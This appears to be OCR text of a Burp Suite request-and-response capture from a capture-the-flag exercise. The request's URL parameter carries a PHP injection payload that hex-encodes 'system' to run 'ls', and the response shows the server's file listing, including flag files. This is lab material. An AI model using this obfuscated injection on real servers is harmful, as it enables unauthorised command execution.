 Send
Cancel
< | ▾
> | ▾
Target: http://34.253.120.147:8080
Request
Raw
Params
Headers
Hex
GET /davidhasselhoff.php?sharpei=KITT | "\x73\x79\x73\x74\x65\x6d"(ls) HTTP/1.1
Host: 34.253.120.147:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES
Accept-Encoding: gzip, deflate
Referer: http://34.253.120.147:8080/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
margin:0;
}
p {
background-color: white;
}
</style>
</head>
<body>
<!-- me encanta la raza de perro de la famosa foto de David Hasselhoff... -->
</center>
</div>
<div class="center-post">
<pre>
<br>
<br>cia.php
coche.jpg
coche.php
crime.php
davidhasselhoff.php
fantastico.php
flag.php
flag2.php
gif1.gif
gif2.gif
index.php
kid.php
nsa.php
pamelaanderson.php
police.php
robots.txt
speed.php
truck.php
trump.jpg
0